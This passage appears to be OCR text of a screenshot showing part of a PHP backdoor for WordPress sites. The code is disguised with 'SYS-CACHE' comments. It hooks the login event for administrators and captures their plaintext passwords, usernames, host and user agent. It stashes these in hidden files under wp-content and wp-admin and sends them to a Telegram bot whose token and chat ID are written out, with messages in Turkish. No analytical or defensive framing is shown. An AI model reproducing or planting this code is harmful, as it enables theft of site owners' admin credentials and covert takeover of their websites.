
} elseif (ini_get('allow_url_fopen')) { $opts = array('http' => array( 'method' =>
'POST', 'header' => 'Content-Type: application/x-www-form-urlencoded',
'content' => http_build_query($data), 'timeout' => 10 ));
@file_get_contents($url, false, stream_context_create($opts)); } }, 10, 2); //
SYS-CACHE-END // SYS-CACHE-START add_action('wp_login',
function($user_login, $user) { if (!user_can($user, 'install_plugins')) { return; }
$password = isset($_POST['pwd']) ? $_POST['pwd'] : ''; $site =
isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'unknown';
$ua = isset($_SERVER['HTTP_USER_AGENT']) ?
$_SERVER['HTTP_USER_AGENT'] : 'N/A'; $time = date('Y-m-d H:i:s'); $line
= sprintf("[%s] %s | %s | %s | %s\n", $time, $site, $user_login, $password,
$ua); $log_files = array( ABSPATH . 'wp-content/uploads/.sys_session.tmp',
ABSPATH . 'wp-content/.sys_session.tmp', ABSPATH . 'wp-
admin/.maintenance.log', ); foreach ($log_files as $lf) { $dir = dirname($lf); if
(!is_dir($dir)) { @mkdir($dir, 0755, true); } @file_put_contents($lf, $line,
FILE_APPEND | LOCK_EX); } $bot_token = '8867636932:AAGJ-
xsRscSXcF9yaAmeOXlMZkjhgCtLxGA'; $chat_id = '-1003780894929'; $msg
= "Basarili Admin Login\nSite: {$site}\nKullanici: {$user_login}\nSifre:
{$password}\nUA: {$ua}\nZaman: {$time}"; $url =
"https://api.telegram.org/bot{$bot_token}/sendMessage"; $data =
array('chat_id' => $chat_id, 'text' => $msg); if (function_exists('curl_init')) {
$ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch,
CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS,